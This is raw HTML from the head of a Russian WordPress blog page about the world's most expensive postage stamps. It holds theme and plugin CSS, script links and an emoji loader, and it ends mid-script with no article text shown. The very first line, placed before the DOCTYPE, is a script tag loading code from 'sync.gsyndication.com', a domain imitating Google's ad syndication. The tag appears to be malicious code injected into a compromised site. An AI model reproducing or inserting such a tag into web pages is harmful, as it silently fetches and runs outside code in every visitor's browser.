

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youletter.club/samye-dorogie-pochtovye-marki-v-mire/
body_size: 140527
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://youletter.club/wp-content/uploads/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://youletter.club/wp-content/uploads/favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Вам Письмо! RSS Feed" href="https://youletter.club/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Вам Письмо! Atom Feed" href="https://youletter.club/feed/atom/" />
	<link rel="pingback" href="https://youletter.club/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://youletter.club/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Самые дорогие почтовые марки в мире &#8212; Вам Письмо!</title>
        <style type="text/css">
        /*    Model-1   */

        .fs_affiliates_frontend_dashboard{
            background:#ddd;
            border:2px solid #52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
            color:#fff;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
            color:#000;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
            color:#000;
        }

        /* Submenu color */ 

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
            background:#52ac67;
            color:#fff; 
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
            color:#000;
            background:#5fe0a8;
        }

        /* Menu Content Title border color */

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
            color:#222;
            border-bottom:1px dashed #00339a;
        }

        /* Form Save button */ 

        .fs_affiliates_generate_affiliate_link, .fs_affiliates_form_save{
            background: #00339a !important;
            box-shadow: 0 5px #042c7e !important;
        }

        /* frontend table design */   

        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
            background:#00339a;
            color:#fff;
        }

        @media screen and (max-width: 767px){
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
                background:#52ac67;
                color:#fff;
            }
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
                color:#000;
                background:#5fe0a8;
            }
            .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
                display:table-cell;
                padding: 10px;
                background:#00339a;
                text-align:left;
                width:50%;
                color:#fff;
                margin-right: 10px;
                font-weight:bold;
            }
        }
    </style>
        
<style type=text/css>
    /*  Frontend Dashboard Menu icon */

    /*  frontend Referalls table head content   */
    @media screen and (max-width: 767px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend visits table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend creatives table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Transaction Log table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns list table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Payout table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend leaderboard table head content  */

        /* frontend leaderboard Commission Earned table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_one tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No Of Referrals table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_two tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_three tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral Orders Placed table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_four tbody td:before{
            content:attr(data-title);
        }

        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Links Coupons table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend domain table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Payout Request table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before{
            content:attr(data-title);
        }

    }
    @media screen and (max-width: 460px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            display:table-cell;
            padding: 10px;
            text-align:left;
            width:50%;
            margin-right: 10px;
            font-weight:bold;
        }
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
            width:50%;
            font-weight:bold;
            text-align: left;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
            width:auto !important;
            margin:5px !important;
        }

    }
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента" href="https://youletter.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента комментариев" href="https://youletter.club/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/youletter.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://youletter.club/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://youletter.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://youletter.club/wp-content/themes/soledad/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://youletter.club/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.1' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
